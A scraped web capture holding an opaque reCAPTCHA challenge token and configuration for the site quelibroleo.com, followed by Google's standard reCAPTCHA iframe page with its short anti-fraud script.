bDhBfDlG7Dj2bDkMKMw4FSwrfCpsK0EVLDhW7ClMKefTnClEbCqMKOw7YES8KFNWcCw7fCpU/DrBTDhcKOV8OswqfDoQwpQHnCgSbDi2XChRoPYW3DisODwqkqw6DDiMKdRhfCuBteBWrDksOOwo/[base64]/CucObf0jCl8OTTH4+wronw7t4cRXCnsOtNXXDiw46BhILIQoFwo13QgfDuAzDhMK0AzdLEcKzPsKUwqR4Ri3DgFrCgkcbw5IHdWXCg8O1wp3DrwLDk8OyXcOiw64FNgVJKD3CjTpQwpfDpsOWIxPDrsKgPiR5PMO4w5XCscKjw73CqCzCqcKEAw/[base64]/[base64]/DvXwHYyUcCCEfwr/Dm8OJwqQXw5LCgcKSQXvDn8K2aBTChVDDqRbDnwRWwqcew7TCtlBPw6HCsU9uMgnCqmwyGFPDpjN8w6bCr8OOOMOrwqTCjcKjGsOrKsKcw4xbw412wpDCoT/CsygewojCiQJewrXCvwvDhMOpIMO2d3Z0E8K6AzogwqvCusOTw4dVfMOxaDPCrGDDtRnCkcOMHiZfLsOmw4nDkx3CpsOkwq/[base64]/CtsKjwo/Dv3zCvB5Aw64Vw5wNKjvCsA/[base64]/ChTnDrMKvQCcewqrCiGkew6PCoFtbWFfCrcO5woRRwrvCgcOLwpQLwqU2IsKKw7fCukzCtsO8woXDpMORwpdaw5BTCGTDvjpmwotow4hVGwrCsyw0R8OXZRVxdwjDgcKPwrDCunzCrMOkw71DKcKlLMK/wqo7w5jDrMK/RsKYw40pw4smw7ZGT3vDpzl1wp4Uw4kywrDDqMODLMOjwpvDqj8jw7Ezb8OBRxHCsUlRw50fDWlPw7nChXNScsKnScKRU8OwCMKBLmjDtS/[base64]/CgMOABQPCgsKSw6EUw5ZFwpPCv8K8wpxGw47CmnPCu8OLwpVqaxDClsKfPE7DqFlsSGnCksKpLcKgb8K+w51/N8Kww6RafXVBGSTCgxAIJUtpw7FnD2EdfmMKKWohw5AXw7AIwqcBwrXCvmg8w6MLw5ZZEcOiw6QBA8K5MMKYw65yw4t/Q0trwoRWFsKWw653w6fDhFNHw6EuZMKZfXNlw4fCscOsccOCwqwUAF4GC8KpF1bDjTNWwpjDjcKtHFjCkATCucO/HMKaCMK8QcOnwofCh3U2wqsCwrbDrlvCtMOaPMOAwrjDoMOzw5Qowppfw4o7EjDCv8K0MMKfEcOQV3nDgkDDvcKKw47DsloowpZCw4zDoMOgwrFhwqjCusKCQsKbdMKJBMKoY1vDpFtDwqjDskhOVCzCgsOpQTx8PsOAcsO2w65tc37DtMKrAsKGfx/[base64]/DgsOaaMKjw7oaw5ZtPcKYw6suw5/DsQQDWlsIw6ZuwqNzCgFSTcOdwrvCh8KIw5zCvAPDuCgBLMOBWcOcQcO1w7XCpcKDXRHDtm5bPRfDssOvMcKsF2ADU8OUGkvDjMORBMK8wr7CjcOvNMKkw6/Dp2PDvA3CuF/[base64]/KcO/wozDscKOUsOGZsKdwqjCp8KYwrbDrQdxwr/CusKRXcKFdcKDU8KJAk7CuWrDpsOMOMODPjwAwoxDwrzCu1TDnFURIMKUFGPCp3AKwr8+I2fDpWPCiVDCi1nDmsOpw5jDo8ORwqXCiiHDq3PDrsORwod0OsOyw7M7w7HCqW9EwoEQL2fDuUfDmsK/w70jC2bCrQnDpsKaUmjDiFYCJkYjwpMlOMK/w7/CrMOIWcKZWxhLZyARwp9SwrzCkcO0IQkuVsOrw61Mw4wDWWcsLUvDncKrFBM9fCrDusOJw7vChE3CosOCJy5NGFLDuMO3cUXCp8O+wpXCjyTCtD8GRsKEw7Akw6DDiSoIwpbDp2cyDcO0w4kiw7hlw6MgJ8OCU8OdWcOVPMOnw7kcw6xww7wSUcKmG8K5UMKUwp/CrcKFwrXDhTMMw4vDi0ExIcOuZsK9fcOIcMOLEChZWMOTw4DDocOCwozCg8K7OnZUXMKoWGd3wrXCpcKcwq3Cg8O/H8OBHlxNcDt0eG1DCsOiZMKQw5rCrMKmwqsgw6zCmsObwotlT8OYQ8OJUMOvw4V7w7zCi8O/wo/[base64]/Ds8KMw5cYJUkBWsOVw6/[base64]/[base64]/[base64]/NcKFwrx0w6g+OXHCjHtvXWAlMh7ChltLShDDmwrDnXpOw6PDn3V1w5LDr8OJSnt9w6DCusKqw6ESw5pFwqMvDsKjwqLCqQnDsljCoXluw6rDnz7DrMKjwoMfwrg+XMKgwp7CrcOGwpVBw6wrw7jDgD/CshodRhbCncOlw77CnMOfGcOew7nDoFbDvcO+Y8KaFyw6w4fClcKLGkkRMMKHGA9FwrM8wqdawoNMEMKnCn7CqcKLw4Q4cMKidBd2w4AOwrnCm0ZqJ8OwFW/CksKOMAvCg8OkTwJtw6MXw5EaUMOqw7DDucOsCsOhXxEAw6zCgMOXw7QDEsKKwpQ/w6bDrjpcbcOudjDDpMOodADDqnDDtl7CscKYw6TDusOsIi7Cl8OyKxU+wrgsFjwvw7wJFmLCjgXDiholNcKSd8Kbw63DuWvDvcOPw57CjlTDvy/Dj1nCpsKuw7Nvw6Y9DEoJAcKswqnCqAzCg8KKw5jDtAJWD1NsSzjDjmxXw57DqRtgwpxZOlvChsKFw73Dm8OmVyXCphTCvMKmHsOrH0grwr/CtMObwoPCt0IJA8OxGMOnwpXCgjDCtzvDqDDCjj3CkHFZD8KibgF5Plc7wppeXsOjw6k6aMKEbBMzSV3DnArCpMO4MEPCkDQHMcKXKmHCr8OtAHLCr8O5SMOPJiR/w7TDrcOaJmzCisOabVLDjlo6woZQwqNjwocmwqEtwo4WWHPDpmvDucO8Hjs0YALCnMKUwr83KHvCgsK4cSXDrWrDkMKUMMOgfsKiFcKaw4tGwoHCoH7Cpg/CqxAfw4rDtsKJDBgxw7haT8KQaMOmwqQsLMOGaRxASHIewrlxRFjCi3XCu8OHMG/Dr8O/[base64]/XlBuQhPCqMO4RsODaMKGS8OYwrkuw74TwprClMKww643IXPCs8OIw7o/GEbDlsOrw6/CkcOKw4xkwoJ9XUvCugbDtDDCi8OIwozCsSEEK8Kxw5PDsiVVEwjDgi0jwohOMMKoZFh5bn7Dgmhjw6kewqHDljTChnoQwoQBNlPDoyHChcOOwr1wU1PDtMKbwoPChMOxw787ecOAIwLCicOwRBtjw79OYEZpGMOwDMKbRn/CjxBkfW3CqitMw4F9E1/DssOwAsO5wqjDoUjCiMOtw5/CpcKRPBs3w6DCqsKuwqJ6wpF3AsK+HcOpaMOiw7h0wrbCuRLCtcOtGTHCuXPCgcKUZRvDlMObSsOww7TCicOvwrEjwo9RPXjDm8OLZzoqwo/DjhPDql/[base64]/[base64]/w4pDTsOww6XClsKOF3vCuHlBwqTCp0lowpJmZEPDkB7CtsKkw6LCtznCqjHDjVNad8K7wpXCmsK+w6TCjjx5w43DgMOTNg3CjsOjw47ChsOBWBgpw53CiRAoG0gHw77DncORwoXCsnxYc3XDixnClcKsAMKFPCB+w6/CssOhC8KewpM5w7V5w4PCokLCtkQkPwXDvcKxesKuw5UVw5vDsmbCh1gTw7/ChlXCksOvDAYaGQpiSEjDnn5kwoPDjmrDssOQwqrDpBHDuMO/ZcKLwobCr8OgEsOtAWDDnysqY8OPQkHDqMOpVMKFEMKxw5nCmcKXwpMXwrfCo0jCqzl2fVVjfV7DqkzDjMOJVcOsw4DChsKYwpnCrsONwodXSVsZHjYoSlclbcO8wqnCqwnDiV1vwpFdw6TDocKtw4Y4w7XCncKPVzYFw55Vb8KUVh/DmsOlIMKXYDVAw5TDtQ7Dl8KOaGcdM8OjwoTDrBkgwrLDu8OTw4N7wqLClCB/C8KdT8ObWE7DgMKzV2R5woYEXMOqGG3DllBYwphkwoAZwox4RCbClhjCsGzCrwrDqW3Dg8OvNz8xVCo5woPDmmEww5jCuMO5w74Pwq3DksO8Ymoyw7dywpV1fMOLBivCkwfDmsKRal1iLFXCiMKXfizCrFsgw4Njw44FIEsbImfCgsKLVVXCl8KTZ8KbasOfwqh/[base64]/[base64]/[base64]/DjMKVw51tUjlfw43CrsK9UCzCjsOaXMOkKizDlDEOFDzDnMOTRV5kRMKRPmzDi8KNAsKJdyfDqmxQw73Cg8OhA8OvwpXDjgTCkMKESm/CoFhFw6R+wpMbwqd2cMKRDnozDTMPw5BfI3DDj8ODY8OewqXCgcK+wpVNRjbDr17CvGpSb1bDiMOEOsOxw7Q6acOrEcKgeMKHwpBGTnowWCDCnsKvw7o1wr3ChsKhwowpwolYw4VCBMKqw6s8fcKfw5c+C0HDlBhCADbCsh/CrBk7w6/CuzvDpMKzw7TCthUeEMKqe0s5fMOkfcOKwpTDi8KZw6IYw7rCuMOFaFXDgmFuwq7DrlRbUcK4wrFYwoXDsw/CpVpGUGZkw6DDvcOowoRzwqk4worDicKmNnXDtMKCwotmwrY5TcKCSATDp8Kkwr/CiMOKw73DuDkgw6vCnRUVwpYscyDCjMOuLRViVhY4OsOmEMO9GzZfN8KqwqXDhGh0wq4lHlTDlk53w4jClFXDpcKuLB55w5fCmVx9wqLDoCtBfD3DpAXCnwbClMOWwqjDg8O7f3nDliPDrsOCJRdcw5PCpFNBwrcxUMK3bcO3RCYnwqRpUsOGBFQjwp8cwq/Du8OzBMOWdSbClSrCn0DDtHXDnsOJw7LDkMObwqJqOMOaIQtGZk06PQbCnmLClC/CkHrDuH8dG8KOHcKRwqLCtTbDi0fDpMKubB/DjsKxA8OFwo/DisKjZMOWEsK1w6BBP0IOw7/DmmHClMOhw7DClxPCq3vDihxZw6HCqcOuw5QXYcKIw7rCsDvCmcOEMAPDl8OKwrs6QiZeC8K1Pk5jw74PY8Ohw5LCvMK1B8K+w7vDhsK/wrfCmjdOwoRuwpkZwprCmcO7WzbChVjCucKvQxY6wr9EwoJUN8KneDk6wpTCqsObw649LQUBZsKpRcK4QcKGfQouw71Gw5heacKzfMO0L8OWT8OJw6psw4XCicKzw6XDt0s/[base64]/SxhaNm3Du8O0dcKEEHkYfUPDt8O/[base64]/CklhFKV7DmMKADcOmJTAMw5PDrnPCv2dzwr1gw5LCn8OTQWgqP0xeMcOqVsKpK8KHwpjCh8Kewowbwq4QDkHCgcOFLzs1wrjCrMKqUiRva8KvFW7CgV8Jw7EmasOdwrIvwr5qf1hyFD4Sw5IKC8Kxw7jDsi0/LyLCgsKGTEXCtcOiw6sTIypqDFvDklbCq8OTw63DrMKKFsO5w6xVwrvCr8KTfsOLXsOyXnAxw7YNCcOtw6syw4PCmFfDp8OYIcKWw7jCrkTDkT/CkMK/SSdDwqQtLjzCjnTChDvDvMKwUyFxwrnCuxDCrMOYw77DvsKmHCA3WcOswrjCpyTDhcKlLk9Yw5MewqHDml7DliQ+F8Orw4nCqsOjGGfDhcKbZT/Di8OldQrCnsKYSWfCl0Y0EsKxGcOgwr3CscOfwoHCkg3ChMKcw4dXBsO9w41Mw6TCjVnCqnLDi8KZRFXDoybCgMKuJhfDj8Kjw7HCtGoZAsOyVlLDu8KcH8KOWMKIw582wqdcwp/[base64]/Cr8O8w7A/[base64]/CkMKpwrIJKMKPw7JHZTnCqsKXwoDCiCzClSLCjsKWAGPCs8O7XHvDgcKLw4omwr/DkQBwwoXCmgXDlDDDn8OTw5zDiU0jw6bDlsK/wqnDklfCisKqw7vDssOUdsKWDTQVGcKZa0heEl8hw59fw4XDtRzClkDDqcOLSD3DqRLCssOLBsK5wrDCnMOcw4c3w4TCu3zCq2Q2aGcuw7/DiD7DicOjw4zCuMKwbMKtw6EIB1tEwrUEQU5WD2VfNcKrZDbDs8OGNQYOw5BOw6XDvcK2DsKMRh7DlD1xw49UCVbCjlYldMOsw63DtlnCnHdresOGKStMwonDkkIZw5kxEMOswqbCmMK0K8Odw4HCuwzDmnIaw41pwpfCjsOXwpl/OsKsw5rDlMKhw6AdCsKSTsOXBV7Cmj/CgsKKw5BLU8OyHcOvw7APBcKew4vClncDw77Dmg/DvB4VNgN9wqgHXMKyw5fDqFzDu8KcwqjDq1UxAsKMHsKmKCzCpjHCphNpJg/DmA1ya8OmJTTDiMO6wp1qDF7Col7DqRHCicOrJ8KGNsOWw6PDsMObwr8GDkNzwqrClcOLIsOnajAfw74lw6HDr1sOw4rCs8KxwprDpcODw4lJUG1pN8KWUcK6w6DDusKSABjDnMKGw5siacOQwolrw54Dw7/[base64]/CcOtw63Cn3XDvGrCpsKHIMKKworDll/Cp8KkesKRw7wlQQcoY8KYw61SI0zDlcOAFsODw5nDtmIjAQXCriULwppvw5rDliLCvxIIwqHDksKew4g4wrHCuGMaKsOzKXUZwoJKOsK5fnnCncKJeVfDgl0jwoxVRsKkP8Opw4t/cMKxUT7Dj2JUwrYqwrRwSBVgecKRVMK0wqtia8KCGcOFZWoqwrPCjS3DjcKNwrBzImMkXREaw4DDqcO1w4jCucOcVHrDplZhdcOKw4sxfsOhw43DvQoIw5jCq8KMWg5Cwqg+f8O2L8KHwrZzKQjDmWxCTcOaWhHCo8KFBMKFZnXCmn/CssOATxcxw4h2wpvCqBHCpzjCgyjCm8O/woLChsKfP8O7w5FCFsOVw6YEwrV2YcOEPQzCmy0PwoHDkMKew4LDl0fCkE7DgB9/bcOKRMKoVC/Dh8OTwpJzw5wNBDbCrj3DoMKbwqrCosKswp7DjsKlwrbCqVDDghEACw3CrnN2w4fDkMOSUGcqCVZMw4DDpsOlw78be8Oae8OuAjESwq/[base64]/[base64]/[base64]/DhcKTC8KCw5nDhlTDoF8PVAPCiVg4T1/DnCDCuBnDuhDDnMK9w6syw7rCpsOZw5sJw4QjBVcEwok0H8OGQMO0NcKhwocew401w5jCmQ3DgMK2TcKsw5rCv8OHw71KV27ClSPCp8Ktwr7DpydCY3h2wqdIIsKrw6JPdsO2wodKwp5ZDMOGITsfwpPDlsKxd8Oew5dIe0HCqCPClALCllcGRz/CgGrClMOCUwUewpRhw4jCnmtCV2UwScKYFTnCtcOQWMOqwpZDVsOqw5YNw6LDt8Opw68Pw7Adw4kFUcK+w692Bh/DlSl6wpFhw7nCusO6KEgDd8OFDQvDuW/CjyU4Fjkzw4R8wqLCoiHDoAnDj1VbwrHCmlvDhXJKwp0Dwo3CtzDCj8KJwqo9V2obG8OHwo3Cp8OIw6rDqMObwp/Ctno6esOiw6J9w4zDsMOoCkp/wqjDmn0gf8KQw6XDpMOeYMKvw7MDCcOYUcKiakIAw6gsAsKvw5zDjyjDucKTShhQdyRGwqzChDZ/w7HDuQJZTcKiwrZ9ScONw5/DhkrDk8OuwqXDqA14KSbCtcKZNlzDq2tYPRvCmMO2wpfDscOWwq3CoTjDgsKbKxTCr8KvwpQyw4nDs2Vlw6cqA8OhXMOnwrTDvMKAR1tpw5fCiQ00XgR/R8KQw6FlVcO3wpXCnHzDpR1Yd8OuOETCmsOrw47CscKqwpbDp0BqXy0EeA9jMsKpw7BqYn/DncKfAcOZXDrCiiPCrDvCiMOmw4bCqTHDucKzwqTCqMO8OsKTPcOMHFzCsWwTTcK+w5DDpMKHwrPDpMOcw4ZdwqNBw57DqMKZaMK1wpDCu2TCpMKAPX3Du8OlwpozNh3CvsKKC8OsRcK/w5vCusKtRj/CokzCksKFw4g5wrpHw5t2XEsjLjt5wpvCtDzDkgB6Yh9iw6hwXiA4I8OIGWZ3w4N3MjBZw7U3X8K5LcKcJR/DlnjDrcKMw7vCqB3CvsOsHk4pHlfCgsK3w6zDtMK9Q8OJAcOVw67CqRnDq8KbB1LCkMKiHMOAwp3DpMOPTiDCuTTCuVPDt8OcU8OWNcOJH8OIw5EtGcOLwpnCn8OXeRPCkiIDwqLCjl0PwqdHw5/[base64]/DrUbCrQzCvXEtdMKVw7kmWMO2wq0fw63CrMORK3nDvcKMQH/[base64]/[base64]/Dri3CkRfCj8KNMihFWAxiwqQAwq5Mc8KDw4ciPnrCksKaw4LCrcKBZ8OtaMKbw7bCo8K0woTDrTrCk8OLw6DDn8KxB24XwpHCtcOqw7/DnDE4w5bDnMKcw5jChSMNwr4xIcKnSC/CrMKgw5QtS8OjAV/DonVhJ0JoO8OUw5tMcBLDiGvClh9uPw9FSzfCmcOlwozCo0LDlicqNwZxwrh8M3wuw7PCscKkwo99w5wnw5nDhcK8wqQGw4RGwqHDg0vCtz7Ch8Kdw7fDpD7CoDrDs8OVwrsPwopcwpN3bMOMwp/DgAoKRsKow4oxN8OLKcOqSsKFbxZZHcKCJsOma34KSWlJw6x2w6fDg2olScKBAQYnwphyfHTCgh3DjMOOwqJxw6PDqcKGw5zDpEbDuxkjwpBzPMOAwp0Sw5HDosOtL8KUw5PDrDQlw5s0PMKkw6MOYmFXw47Do8KAJMOhw6AZXQjDhcK9bsKuw5fCpsOAw7p/DcOrw7fCv8KmKsKpXB7DgcORwoLCjAfDuUXCmsKxwqXCpcOTWcOFwrXCmMOMeiXDrznDvCvDgsOEwrdAwpvDiBcsw4oOwqdTDcKaw4jCqhTDisKuPcKfaz9bHMKbRQvCnsOuDDtqC8K6LcK5w5ZnwpDCkh9bM8OAwo4seA/[base64]/DsMOHw4F0CMO0FiUgcgknw5bDpHfDn8OodMOLw5UQw4dPwrRjCVzDm3czLmNSUXLChG/DlsOUwqUpwqbCisOABcKqw6Yuw57DuXLDoyfDkAlcTH5mLsOiFVNkwqbCm0NvLMOmw4ZQZmrDllFOw7ASw4Z1A3vDtyMOw6PDi8Ocwr5GCcKRw6M2cHnDrQZdZ3x5wqbCssKUYVEVw6rDj8KcwprClcO4JMKtw4/DhcONw55hw5XDhsOrwoMpw53CrsOvwqfCgywYw4LDrzLDiMKub2PCvAzDrSrCogceBcOiNXvDmzBQwpxzw7tlw5bDrnwTw59twoHDhMK+w5tnwp3DtMKRMnNwY8KGbcOFPsKgw4LCg1rClQPCswYdwprCglXDsGYzSsOSw5XDoMKWwr/[base64]/CrMKeT8OCfTg/[base64]/Drk1dwoTDri/[base64]/Di8KaworDuMK1wo08wr99ShlFw63CoSltWcKWw5jCusK/b8O3w5LDjcKKwolpTks6McKkJ8KQwpAeJ8OqPcOIC8Kpw7nDtVvCnmnDqcKIwofCrsKAwrxffcO2wpTCjEYCHjzCniYjw7BtwogowoDCjnvCmcOiw67DvX5EwqLCn8OXLX/ClMOMw7djwrXCqhBXw55twrQvw7Vuw7fDrsOxVMOQwo4fwrV/I8KNL8OYdivCp1zDiMKhL8KtL8K2w4xLw7dOSMOuwr02w4kPw4okX8KYwrXCucKhQFkPwqIYwpzDvsKDDcKKw53DjsK9wrdhw7zDk8O8w5XDh8OKOjBCwpMgw64vLDB4wr9gBsKOYcKWwqJew4pPwo3DrcOTwrp9D8OJwo/[base64]/w6cRckoxw7HDuMOvbRXDvMOxw4t0w7TCgURSwrUWacKdwqrDpsK+BcKpR2zCsRY8WmrCt8O+Fn/[base64]/[base64]/DmcOYE1l6NHTDmEopwq5Zwp3CiMOdwonCpWDDiMKwNcOUw6rCvwsnwrfCiHTDrF4jDA3DvhBfwq4WAcOEw5Uuw40gwqUiw5k+w51ACsK/w4wFw4/[base64]/bgjDlALCkkDCtsOWbsKmw7xiWycnw6AUXnEWRsO6ZlAowpPDmxdiwqszVsKJMw4TMcONw53DosOGwpLDjMO5NMONwrYkWMKdw4zDlsOTw4/Dl1QiXhbDiGglwrnCsTvDtBYDwpg1FsODw6DDjcONw6fCtcOCEF3DgD9jw6fDs8OgdcOGw7cSwqjDoELDmHzDkFzClH1aUcOTUDPDoDBJw7bCmmQbwo5ewpgoakfCg8OwHMKWDsKaaMKOP8KsRsOSAyZoHsOdTsOIFRhrw5zCm1DCjlXCrWLCgHTCgD5/wqdzYcKPcGRUwoTDu3AgElTCvAQ6wqDDuzbDhMKfw4vDvmUow7bCvSY7wqjCusOywqDDosKocEnChsKwEBIJwp82wo1ewqLDgV7CtHzDjHcUBMKuw54oLsKVwqQiDgXCncOmbx9CMsObw6HCuyPDqQwVBixXw4LDssKLacKfw701wot6wr9Yw4puS8O/w7XDm8O5cTnDsMOhw5rCgcOJEEzCq8KYwoHCo2jDrnTDpcObZRI+YMK5w5Ffw5jDjkHDnsOMI8KfS1rDljTDhcK0E8OsMQ0tw54YVsOlw4oHB8OZOjs7woXCkcORwqJ8wqYgSG/[base64]/CnhvDm8OMJMOewp7DosODfnHDn0PDggFrw7zCm8OxFsOeYTFqXz7CvcK8GMKCN8K+FWfDssKMKMKfGBTDqxnCtMK8FsKGw7VXwqPClsKOw5rDsCRJGnfDsTQxwpXCsMO7TMKcwovDrhDCgsK9wqjDqcKFLRnCh8OyGho2woxvW0/Cn8Oiwr7Ds8KONQB3w4wkworDoWVXwp4reHTDkH9Rw4HDg3HDqhHDqsKbdg/DtcO5woDDqcKDw7AKYipNw40dDcO8Q8KeBBHCosKWw7TCsMK/E8KXwp4BGsKZwqbDusK8w6cxNsKLWsKAYhrCpMO6wp4hwot/[base64]/CqMKGwrzDiMOcdcOhwqxbc2XDncO1VsKje8OFdsOyw73CgwDCosKgw4TDu3x1MFEkw71dSRLCqcKODmhzFH9Fw4lGw77Cl8O6Jz3ChMO/M2rDu8OBw5bCj1XCtsKUesKHbMKUwpFPw44Fw4zDrGHCkl3CqMKUw59NUGNVP8KFwqTDtEbDicKKKDXDolMcwrPCksO+w5k/wpXCpsOPwqHDplbDuCQiXEvDk0J8M8Od\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WODsoe+ioPO4BqHScUrZj/7A4rObu4hDj43EP3TYWxU\\u003d\x22,1,0,null,1,1768668295892,0,0,[100,244],null,[164,169,98,103],\x22RC-rZzJ2x9WmPNOOA\x22,null,null,null,null,null,\x220dAFcWeA5fXr-pPJfAed5vLKdpWmEshS03IpZgNq2QroX6-YeU_qZgNkFDY4RfEc_Z9nkNUFO71VRrHyPtrVbaLGdgdb3CVBo9pg\x22,1768751095849]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZRKXTQsdCkIGuX68bNnnFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664700964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>